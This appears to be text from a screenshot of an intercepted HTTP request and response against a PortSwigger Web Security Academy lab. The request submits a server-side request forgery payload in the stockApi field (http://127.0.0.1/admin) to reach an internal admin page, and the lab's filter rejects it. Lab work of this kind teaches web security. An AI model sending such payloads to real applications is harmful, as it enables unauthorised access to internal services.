 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0aa1000203eb3fe0c01c1fad00db0047.web-security-academy.net
3 Cookie: session=3b9ojjXxD3vvZLCQMqyjzWE5r6viddvu
4 Content-Length: 31
5 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
6 Dnt: 1
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "macOS"
10 Content-Type: application/x-www-form-urlencoded
11 Accept: */*
12 Origin: https://0aa1000203eb3fe0c01c1fad00db0047.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aa1000203eb3fe0c01c1fad00db0047.web-security-academy.net/product?
productId=2
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
19 Connection: close
20
21 stockApi=http://127.0.0.1/admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"